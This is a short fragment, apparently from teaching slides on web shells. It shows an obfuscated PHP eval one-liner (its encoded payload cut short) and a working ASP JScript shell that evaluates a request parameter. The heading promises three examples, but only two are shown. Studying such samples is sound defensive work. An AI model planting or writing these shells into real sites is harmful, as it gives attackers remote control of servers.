 WebShells
Three Different Ones (EVAL)
Example 1: PHP
<?php eval(gzinflate(str_rot13(base64_decode('
Rul6Q .... EuQ7S3uZJnsZ814k/h8='))));?>
Example 2: ASP
<%@ Page Language="Jscript"%>
<%eval(Request.Item[”password"],"unsafe");%>